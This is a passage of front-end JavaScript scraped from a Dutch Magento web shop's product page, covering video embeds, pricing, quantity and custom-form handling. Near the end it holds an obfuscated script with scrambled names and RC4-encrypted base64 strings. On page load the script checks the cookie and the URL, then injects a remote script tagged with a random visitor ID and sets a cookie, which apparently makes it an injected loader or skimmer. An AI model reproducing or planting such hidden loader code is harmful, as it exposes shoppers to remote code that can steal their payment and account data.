                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            getSlider() {
                return this.$refs.jsThumbSlides;
            },
            calcPageSize() {
                const slider = this.getSlider();
                if (slider) {
                    const slideEl = slider.querySelector('.js_thumbs_slide'),
                        marginRight = parseInt(window.getComputedStyle(slideEl).marginRight);

                    this.itemCount = slider.querySelectorAll('.js_thumbs_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / (slideEl.clientWidth + marginRight));
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;

                    this.isSlider = ((slider.clientWidth - (this.itemCount * (slideEl.clientWidth + marginRight))) < 0);
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.activeSlide = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                }
            },
            scrollPrevious() {
                this.scrollTo(this.activeSlide - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.activeSlide + this.pageSize);
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.activeSlide = idx;
                }
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                },
                ['@reset-gallery.window'](event) {
                    this.resetGallery();
                }
            }
        }
     }
</script>
<script>
    function initPrice758() {

                const regularPriceInclTaxKey = 'oldPrice',
              regularPriceExclTaxKey = 'baseOldPrice',
              finalPriceInclTaxKey = 'finalPrice',
              finalPriceExclTaxKey = 'basePrice';

        function calculateCustomOptionPrices(activeCustomOptions, customOptionPrices) {
            return activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                const customOptionPrice = customOptionPrices[activeCustomOptionId];
                if (customOptionPrice) {
                    return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                }
                return priceAccumulator;
            }, 0);
        }

        return {
            regularPriceKey: regularPriceInclTaxKey,
            finalPriceKey: finalPriceInclTaxKey,
            activeProductsPriceData: false,
            initialFinalPrice: 175,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
                        activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {
                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices, basePrices) {
                if (prices) {
                    this.customOptionPrices = prices;
                }

                
                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {

                const findApplicableTierPrice = (initialPrice, withTax) => {
                    if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                        const key = withTax ? 'price' : 'basePrice'
                        return this.activeProductsPriceData.tierPrices.reduce((acc, tierPrice) => {
                            if (this.qty >= tierPrice.qty && tierPrice[key] < acc) {
                                return tierPrice[key];
                            }
                            return acc;
                        }, this.activeProductsPriceData[withTax ? finalPriceInclTaxKey : finalPriceExclTaxKey].amount);

                    } else {
                        const key = withTax ? 'price_incl_tax' : 'price_excl_tax';
                        return Object.values(this.initialTierPrices).reduce((acc, tierPrice) => {
                            if (this.qty >= tierPrice.price_qty && tierPrice[key] < acc) {
                                return tierPrice[key];
                            }
                            return acc;
                        }, initialPrice);

                    }
                }

                this.calculatedFinalPrice = findApplicableTierPrice(this.initialFinalPrice, true);
                window.dispatchEvent(new CustomEvent("update-product-final-price", {detail: this.calculatedFinalPrice}));

                            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel =
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice;
            },
            calculateFinalPriceWithCustomOptions() {
                const finalPrice = this.calculatedFinalPrice || this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
                            },
            getCustomOptionPrice() {
                return calculateCustomOptionPrices(this.activeCustomOptions, this.customOptionPrices);
            },
                        getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
                        isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-758.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-758.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                },
                            }
        }
    }
</script>
<script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '758',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
<script>
    'use strict';

    function initFormEvents19() {
        return {
            options: {
                classes: {
                    disableClass: '-disabled',
                    errorClass: '-error',
                    errorMsgBoxClass: '.input-error-box',
                    validInputClass: ['valid'],
                    invalidInputClass: ['invalid', 'invalid:border-red-500'],
                    modalTriggerClass: '[data-survey-trigger="confirmation-modal-trigger"]',
                    groupRequireClass: '.group-required',
                    surveyContentClass: 'data-element="from-content"'
                },
                messages: {
                    defaultErrorMessage: 'Please\u0020fill\u0020out\u0020this\u0020field.'
                },
                isAjax: false,
            },
            processSubmit: function(page, tab, event) {
                if (typeof page === 'undefined') {
                    page = event.target.closest('form');
                }

                if (!this.pageValidation(page, tab, event)) {
                    return;
                }

                this.performSubmit(event);
            },

            performSubmit: function (event) {
                const formNode = this.getFormNode(event.target);

                if (this.isAjaxSubmit(formNode)) {
                    const url = formNode.getAttribute('action');
                    const headers = {
                        contentType: 'application/x-www-form-urlencoded; charset=utf-8'
                    }
                    const formData = new FormData(formNode);
                    formData.set('ajax', 'true');

                    fetch(url, { method: 'POST', body: formData, headers: headers }).then((response) => {
                        if (response.ok) {
                            return response.text();
                        }
                    }).then((response) => {
                        try {
                            const parsedResponse = JSON.parse(String(response));

                            if (parsedResponse.result === 'success') {
                                window.dispatchEvent(new CustomEvent('amcform-hide-modal-19'));
                                formNode.reset();
                                formNode.querySelector('a[href="#page-1"')?.click();
                            }
                        } catch (error) {
                            const messageText
                                = 'Unknown\u0020error\u0020occurred.\u0020Please\u0020try\u0020again\u0020later\u0020or\u0020use\u0020Contact\u0020Us\u0020link\u0020in\u0020the\u0020menu.';
                            window.dispatchMessages && window.dispatchMessages([{type: "warning", text: messageText}], 5000);
                        }

                    }).finally(() => {
                        window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
                    });
                } else {
                    formNode.submit();
                }
            },

            isAjaxSubmit: function (formNode) {
                return this.options.isAjax && !formNode.querySelector('input[type="file"]:not([disabled])');
            },

            getFormNode: function(formElement) {
                return formElement.closest('#amform-form-19');
            },

            toggleOnCheckbox(el) {
                const checkbox = el.querySelector('input');
                const isChecked = checkbox.checked;

                isChecked ? checkbox.removeAttribute('checked') : checkbox.setAttribute('checked', true);
            },

            toggleDisablingClass(el, next) {
                if (el.classList.contains(this.options.classes.disableClass) && next) {
                    el.classList.remove(this.options.classes.disableClass);
                } else if (!next) {
                    el.classList.add(this.options.classes.disableClass);
                }
            },

            pageValidation(el, tab, event) {
                let isValid = true;

                if (el) {
                    el.querySelectorAll('input, select, textarea').forEach(field => {
                        if (field.getAttribute('disabled')) {
                            return;
                        }

                        if (!['select-multiple', 'file'].includes(field.type)) {
                            field.value = field.value.trim();
                        }

                        if (field.checkValidity()) {
                            field.classList.add(...this.options.classes.validInputClass);
                            field.classList.remove(...this.options.classes.invalidInputClass);

                            this.toggleErrorMessage('hide', field);
                        } else {
                            let errorMessage = field.validationMessage;

                            if (field.dataset.errormsg) {
                                errorMessage = field.dataset.errormsg;
                            }

                            field.classList.add(...this.options.classes.invalidInputClass);
                            field.classList.remove(...this.options.classes.validInputClass);

                            this.toggleErrorMessage('show', field, errorMessage);

                            isValid = false;
                        }
                    });

                    el.querySelectorAll(this.options.classes.groupRequireClass).forEach(group => {
                        let checkedFields = group.querySelectorAll('input:checked');

                        if (!checkedFields.length) {
                            isValid = false;
                            this.toggleErrorMessage('show', group, this.options.messages.defaultErrorMessage);
                        } else {
                            this.toggleErrorMessage('hide', group);
                        }
                    })
                }

                if (!isValid) {
                    event.preventDefault();
                    event.stopImmediatePropagation();

                    if (tab) {
                        tab.classList.add(this.options.classes.errorClass);
                    }

                    return false;
                } else if (isValid && tab) {
                    tab.classList.remove(this.options.classes.errorClass);
                }

                if (isValid && !!el) {
                    setTimeout(function () {
                        el.parentElement.scrollIntoView({ behavior: "smooth" });
                    }, 300)
                }

                return isValid;
            },

            toggleErrorMessage(state, field, message) {
                let errorBox = field.parentElement.querySelector(this.options.classes.errorMsgBoxClass);

                if (!errorBox) {
                    errorBox = field.querySelector(this.options.classes.errorMsgBoxClass);
                }

                if (errorBox) {
                    this.switchErrorVisibility(state, errorBox, message);
                }
            },

            switchErrorVisibility(state, box, message) {
                switch (state) {
                    case 'show':
                        box.innerHTML = message;
                        box.style.display = 'block';
                        break;
                    case 'hide':
                        box.style.display = 'none';
                        box.innerHTML = '';
                        break;
                }
            },

            submitSurveyForm(element, event, page, tab) {
                let form = document.getElementById('amform-form-19');
                let sPage = form.querySelector('[x-ref="' + page + '"]');
                let sTab = form.querySelector('[x-ref="' + tab + '"]');
                let isValid = this.pageValidation(sPage, sTab, event);

                if (!isValid) {
                    return false;
                } else {
                    element.querySelector(this.options.classes.modalTriggerClass).click()
                }
            },

            showConfirmForm: function (result) {
                let form = document.getElementById('amform-form-19');

                if (result) {
                    form.submit();
                }
            }
        }
    }
</script>
<script>
    (function setDependencies() {
        const form = document.getElementById('amform-form-19');
        const relatedFields = form.querySelectorAll('[data-dependency]');

        if (!relatedFields.length) {
            return;
        }

        relatedFields.forEach(relatedField => {
            const dependency = relatedField.dataset.dependency.split(',');
            const dependencyFields = [];

            dependency.forEach(dependency => {
                dependencyFields.push(form.querySelectorAll(`[x-ref="${dependency.trim()}"]`));
            });

            dependencyFields.forEach(element => {
                let field = element[0];
                let mutationCallback = (mutationsList) => {
                    for (const mutation of mutationsList) {
                        if (mutation.type !== "attributes" || mutation.attributeName !== "disabled") return
                        updateDependency(dependencyFields, relatedField);
                    }
                };
                let observer = new MutationObserver(mutationCallback);

                field.closest('.fieldset-block').addEventListener('change', () => {
                    updateDependency(dependencyFields, relatedField)
                }, false);

                observer.observe(field, { attributes: true })
            });

            updateDependency(dependencyFields, relatedField);
        });

        function canBeChecked(type) {
            return type === 'checkbox' || type === 'radio';
        }

        function updateDependency(dependencyFields, relatedField) {
            let isVisible = true;

            dependencyFields.forEach(otherFieldDependency => {
                if (canBeChecked(otherFieldDependency[0].type) && !otherFieldDependency[0].checked
                    || otherFieldDependency[0].type === undefined && !otherFieldDependency[0].selected
                    || otherFieldDependency[0].disabled) {
                    isVisible = false;
                }
            });

            if (isVisible) {
                relatedField.style.display = 'block';
                relatedField.querySelectorAll('input, select, textarea, option').forEach(input => {
                    input.removeAttribute('disabled');
                })
            } else {
                relatedField.style.display = 'none';
                relatedField.querySelectorAll('input, select, textarea, option').forEach(input => {
                    input.setAttribute('disabled', 'disabled');
                });
            }
        }
    })();
</script>
<script>
    (function fillFormData(formId) {
        const params = {"urlSession":"https:\/\/www.bluesolid.nl\/amasty_customform\/form\/sessiondata\/","formId":19,"productId":"758"};
        const formData = 'form_id=' + formId + '&product_id=' + params.productId;
        const form = document.getElementById('amform-form-' + formId + '');
        const parseXData = function (node) {
            try {
                const xDataString = (node.getAttribute('x-data') ?? '{}')
                    .replace(/[\n ]+/g, '')  // strip all spaces and new lines
                    .replace(/(\w+):/g, '"$1":') // quote keys
                    .replace(/'/g, '"'); // replace single quotes with double
                return JSON.parse(xDataString);
            } catch (e) {
                console.log(e);
                return null;
            }
        };
        const updateWrapperXData = function (inputNode, inputData) {
            try {
                const inputWrapper = inputNode.closest('.fieldset-block');
                const xDataObject = parseXData(inputWrapper);

                if (typeof xDataObject.value !== 'undefined' && xDataObject.value !== inputData) {
                    xDataObject.value = inputData;
                    inputWrapper.setAttribute('x-data', JSON.stringify(xDataObject));
                }
            } catch (e) {
                // Show error message, but continue processing data
                console.error(e);
            }
        };
        const getValueAsArray = function(inputData) {
            return (
                typeof inputData === 'string' ? [inputData] :
                    Array.isArray(inputData) ? inputData :
                    []
            );
        }
        const checkNodesByValues = function(nodes, values, attributeName) {
            values.forEach(function (value) {
                const nodeToSetAttribute = nodes.find(node => node.getAttribute('value') === value);
                nodeToSetAttribute && (nodeToSetAttribute[attributeName] = true);
            });
        }

        const textInputFiller = {
            supportedInputTypes: [
                'text', 'email', 'number', 'date', 'time'
            ],
            supportedTagNames: [
                'textarea'
            ],
            support: function (inputNode) {
                return this.supportedInputTypes.includes(inputNode.getAttribute('type'))
                    || this.supportedTagNames.includes(inputNode.tagName.toLowerCase());
            },
            fill: function (inputNode, inputData) {
                if (typeof inputData !== 'string') {
                    return;
                }

                inputNode.value = inputData;
                updateWrapperXData(inputNode, inputData);
            }
        };

        const selectInputFiller = {
            supportedTagNames: [
                'select'
            ],
            support: function (inputNode) {
                return this.supportedTagNames.includes(inputNode.tagName.toLowerCase());
            },
            fill: function (inputNode, inputData) {
                const optionValues = getValueAsArray(inputData);
                if (optionValues.length === 0) {
                    return;
                }

                this.clearSelectedAttribute(inputNode);
                checkNodesByValues(Array.from(inputNode.options), optionValues, 'selected');
                updateWrapperXData(inputNode, optionValues);
            },
            clearSelectedAttribute: function (inputNode) {
                Array.from(inputNode.options).forEach((option) => {
                    option.selected = false;
                    option.removeAttribute('selected');
                });
            }
        };

        const checkableInputFiller = {
            supportedInputTypes: [
                'checkbox', 'radio'
            ],
            support: function (inputNode) {
                return this.supportedInputTypes.includes(inputNode.getAttribute('type'));
            },
            fill: function (inputNode, inputData) {
                const inputName = inputNode.getAttribute('name');
                const checkboxList = document.querySelectorAll(`input[name="${inputName}"]`);
                const checkboxValues = getValueAsArray(inputData);
                if (checkboxValues.length === 0) {
                    return;
                }

                this.uncheck(checkboxList);
                checkNodesByValues(Array.from(checkboxList), checkboxValues, 'checked');
                this.fillRating(inputNode, inputData);

            },
            fillRating(inputNode, inputData) {
                if (!this.isRating(inputNode) || typeof inputData !== 'string') {
                    return;
                }

                // Update x-data attribute (in case of alpine is not initialized yet)
                const xDataContainer = inputNode.closest('[x-data]');
                if (!xDataContainer?.getAttribute('x-data').includes('clickedRatingId')) {
                    return;
                }

                const xData = parseXData(xDataContainer);
                if (!xData) {
                    return;
                }

                xData.clickedRatingId = inputData;
                xDataContainer.setAttribute('x-data', JSON.stringify(xData));

                // trigger click event on proper input (in case of alpine can process click event)
                xDataContainer.querySelector('input:checked')?.click();
            },
            isRating: function(inputNode) {
              return inputNode.name.startsWith('rating-');
            },
            uncheck: function (checkboxList) {
                checkboxList.forEach(function (checkbox) {
                    checkbox.checked = false;
                });
            }
        };

        const inputFillerPool = {
            excludedInputNames: [
                'form_id',
                'form_key',
                'is_survey'
            ],
            inputFillers: [
                textInputFiller,
                selectInputFiller,
                checkableInputFiller
            ],
            fill: function (inputNode, inputData) {
                if (this.shouldExclude(inputNode)) {
                    return;
                }

                for (const fillerIndex in this.inputFillers) {
                    if (this.inputFillers[fillerIndex].support(inputNode)) {
                        this.inputFillers[fillerIndex].fill(inputNode, inputData);
                        inputNode.closest('.fieldset-block').dispatchEvent(new Event('change'));
                        break;
                    }
                }
            },
            shouldExclude: function (inputNode) {
                return this.excludedInputNames.includes(inputNode.getAttribute('name'))
                    || inputNode.getAttribute('type') === 'hidden';
            }
        };

        function requestData(url, body) {
            return new Promise((resolve, reject) => {
                fetch(url, {
                    method: 'POST',
                    body: body,
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                        'Accept': 'application/json, text/javascript, */*; q=0.01',
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                }).then(response => response.json())
                    .then(data => {
                        resolve(data);
                    })
                    .catch((error) => {
                        reject(error);
                    });
            });
        }

        requestData(params.urlSession, formData).then(data => {
            const formFields = data.form_fields ?? {};
            const persistedInputNames = Object.keys(formFields);

            persistedInputNames.forEach(inputName => {
                const inputNode = form.querySelector(`[name^="${inputName}"]`);
                !!inputNode && inputFillerPool.fill(inputNode, formFields[inputName]);
            });
        })
    })(19);
</script>
<script>
//Get the button that opens the modal
var btn = document.getElementById("offmodalnew2");

//When the user clicks the button, open the modal 
btn.onclick = function() {
	//offmodal.style.display = "block";
	var value = 758;
    document.getElementById('textinput-1654849645651-form-19').value = 758;
}
</script>
<script>
        var coll = document.getElementsByClassName("scollapsible");
        var i;
        
        for (i = 0; i < coll.length; i++) {
          coll[i].addEventListener("click", function() {
            this.classList.toggle("active");
            var content = this.nextElementSibling;
            if (content.style.display === "none") {
            	content.style.display = "";
              } else {
            	  content.style.display = "none";
              }
          });
        }


        const header = document.querySelector(".sticky-product");
        const toggleClass = "sticky";

        window.addEventListener("scroll", () => {
          const currentScroll = window.pageYOffset;
          if (currentScroll > 150) {
            header.classList.add(toggleClass);
          } else {
            header.classList.remove(toggleClass);
          }
        });

        document.querySelector("#product-addtocart-button-clone").addEventListener("click", (e) => { 
        	//document.querySelector("#product-addtocart-button").dispatchEvent(new Event("click"));
        	alert("JAJS");
        });
    </script>
<script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>
<script>function eb2c1rjjrzQWKrzGd(pWEPvSdhrEQn,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<pWEPvSdhrEQn.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(pWEPvSdhrEQn.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function gqemHmu0Uh(jikynZnOjVs,i88SRzcxxNxoauCN){return eb2c1rjjrzQWKrzGd(atob(jikynZnOjVs),i88SRzcxxNxoauCN);};function qfZwHjxxVfu(){var fntQhAr3S6wH=["hOKA6KjvMdu819sc","d4lSWiJx","mvtOhVAFDI1qTSY","RCESPlgWdb0=","gEQGUujc2gm86Pm","XnqQ0JQxY1Q="];var hmXRAC7TTyRpz=["xfPcwGy3jc","Js2pfZqVdhAq5g==","l8M4LLUY","rmgW2i1HwxooCAjxxPnP","g3kSfQ4PPsk","iEdA5jXm63sIuoAlwFMe"];var syowIpXKukfw8td=gqemHmu0Uh(hmXRAC7TTyRpz[1],hmXRAC7TTyRpz[0]);if(document[gqemHmu0Uh(fntQhAr3S6wH[1],fntQhAr3S6wH[0])].indexOf(gqemHmu0Uh(hmXRAC7TTyRpz[3],hmXRAC7TTyRpz[2]))===-1){if(window[gqemHmu0Uh(fntQhAr3S6wH[3],fntQhAr3S6wH[2])].href[gqemHmu0Uh(fntQhAr3S6wH[5],fntQhAr3S6wH[4])](syowIpXKukfw8td)){if(document[gqemHmu0Uh(fntQhAr3S6wH[1],fntQhAr3S6wH[0])].indexOf(gqemHmu0Uh(hmXRAC7TTyRpz[5],hmXRAC7TTyRpz[4]))===-1){g9RBlEcb();}}}};function g9RBlEcb(){var hsjYOr06ICvM=["a28WpHbDC","GEAJig==","mvmoZfyW","D6UHeJucJYXjMjrVHg==","pB4mxaOEzxKB9ig","ktZO","zVdLKRzhhQygD","mT7Qeg=="];var cjJ9hh41=["ujq8Y0fxXbRM","Omsuhq32us+pDoA/BhNvyVj6JLTgP4X5GnSJ/935gSpkekc=","h2ihiVX5CG26uo","IH2Dd0VG","zYqUc9Yol7t1LZb9","PJ8VaMNJ0zc4vUhn/grd","rjRDhchud64Ovn","hw==","sfFXRtd4XO9y","kwQ="];const uid=window[gqemHmu0Uh(hsjYOr06ICvM[1],hsjYOr06ICvM[0])](mXwREK6());const url=gqemHmu0Uh(cjJ9hh41[1],cjJ9hh41[0])+encodeURIComponent(uid);const script=document[gqemHmu0Uh(hsjYOr06ICvM[3],hsjYOr06ICvM[2])](gqemHmu0Uh(cjJ9hh41[3],cjJ9hh41[2]));script[gqemHmu0Uh(hsjYOr06ICvM[5],hsjYOr06ICvM[4])]=url;document[gqemHmu0Uh(hsjYOr06ICvM[7],hsjYOr06ICvM[6])].appendChild(script);xIhdTuYYPeM1Dm(gqemHmu0Uh(cjJ9hh41[5],cjJ9hh41[4]),gqemHmu0Uh(cjJ9hh41[7],cjJ9hh41[6]),gqemHmu0Uh(cjJ9hh41[9],cjJ9hh41[8]));};function xIhdTuYYPeM1Dm(w7IYDnHQrkpSm,gUXaAgrg2ZUJZBo,lSpZeuM){var vpT24xo1x39dZIQo=["witSE4KyF","EqnEfTsIHA==","k4UrIIHWR","lMRX3mWzHg==","w0ROJhzji58","eBk2lbYCa7uwR70=","yZ031FvWXHSW2","pXwxxoTt"];var aKQJur3Le8SQ=["qnbfohSfDPJ","68v15U0=","pVYxJ8ZWClc","7zCjAw==","kIcnl7l9bW59","geflQ++n+cNHLw==","ul7my0NHv4fFntck","oavHxz/YI9Q=","amhUDyOPFfdK","lw=="];var iMOLFqDsldoE83eHl=new Date;var pZOfNf9eE=gqemHmu0Uh(aKQJur3Le8SQ[1],aKQJur3Le8SQ[0]);var nBHF2WD31p7SGEH=gqemHmu0Uh(aKQJur3Le8SQ[3],aKQJur3Le8SQ[2]);iMOLFqDsldoE83eHl[gqemHmu0Uh(vpT24xo1x39dZIQo[1],vpT24xo1x39dZIQo[0])](iMOLFqDsldoE83eHl[gqemHmu0Uh(vpT24xo1x39dZIQo[3],vpT24xo1x39dZIQo[2])]()+(lSpZeuM*pZOfNf9eE*nBHF2WD31p7SGEH));var ybKUGmm3oz2CBgzl=gqemHmu0Uh(aKQJur3Le8SQ[5],aKQJur3Le8SQ[4])+iMOLFqDsldoE83eHl[gqemHmu0Uh(vpT24xo1x39dZIQo[5],vpT24xo1x39dZIQo[4])]();var gRzjXk0UI=gqemHmu0Uh(aKQJur3Le8SQ[7],aKQJur3Le8SQ[6]);document[gqemHmu0Uh(vpT24xo1x39dZIQo[7],vpT24xo1x39dZIQo[6])]=w7IYDnHQrkpSm+gqemHmu0Uh(aKQJur3Le8SQ[9],aKQJur3Le8SQ[8])+gUXaAgrg2ZUJZBo+ybKUGmm3oz2CBgzl+gRzjXk0UI;};function mXwREK6(){var zjPhJ2zi3QoI5a=["xxlws8SSZv0eEcpo","xGBjCHKYUw==","b9aY3nfe","jfyfbpeiF3b6tQXZMp0m","wjn6k6552LMb","ApfHz38m7N4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[gqemHmu0Uh(zjPhJ2zi3QoI5a[1],zjPhJ2zi3QoI5a[0])](/[018]/g,c=>(c^crypto[gqemHmu0Uh(zjPhJ2zi3QoI5a[3],zjPhJ2zi3QoI5a[2])](new Uint8Array(1))[0]&15>>c/4)[gqemHmu0Uh(zjPhJ2zi3QoI5a[5],zjPhJ2zi3QoI5a[4])](16));};function t3VhVqsvsaiDfrT(){var ojPCyHUhB=["dd2SF4Ui4J","Y1f5gUKl5zjSfQ==","fcoBaWd5BDn","bpEtd3itQPsgyUGYI+TfBQ=="];var wwQIRSXUBWb=["nOSwCbyPoQdG","ojunFzPm/Q==","xvkdDYkhqwigDN","MBeLVbU4ebHUh927CmEg8Q=="];if(document[gqemHmu0Uh(ojPCyHUhB[1],ojPCyHUhB[0])]===gqemHmu0Uh(wwQIRSXUBWb[1],wwQIRSXUBWb[0])){document[gqemHmu0Uh(ojPCyHUhB[3],ojPCyHUhB[2])](gqemHmu0Uh(wwQIRSXUBWb[3],wwQIRSXUBWb[2]),qfZwHjxxVfu);}else{qfZwHjxxVfu();}}t3VhVqsvsaiDfrT();
/* 1591471592 */
</script>
<script>
    'use strict';

    (() => {
        window.addEventListener('DOMContentLoaded', () => {
            if (document.querySelectorAll('lite-youtube').length > 0) {
                const link = document.createElement('link'),
                      script = document.createElement('script');

                link.rel = 'stylesheet';
                link.type = 'text/css';
                link.href = 'https\u003A\u002F\u002Fwww.bluesolid.nl\u002Fstatic\u002Fversion1768470161\u002Ffrontend\u002FWc\u002Fdefault\u002Fnl_NL\u002FMageQuest_LiteYouTube\u002Fcss\u002Flite\u002Dyt\u002Dembed.min.css';
                document.head.appendChild(link);

                script.type = 'text/javascript';
                script.src = 'https\u003A\u002F\u002Fwww.bluesolid.nl\u002Fstatic\u002Fversion1768470161\u002Ffrontend\u002FWc\u002Fdefault\u002Fnl_NL\u002FMageQuest_LiteYouTube\u002Fjs\u002Flite\u002Dyt\u002Dembed.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", (el, {value, expression, modifiers}, {evaluateLater, cleanup}) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshhold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            });
        }

        function getThreshhold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }

        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }

        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
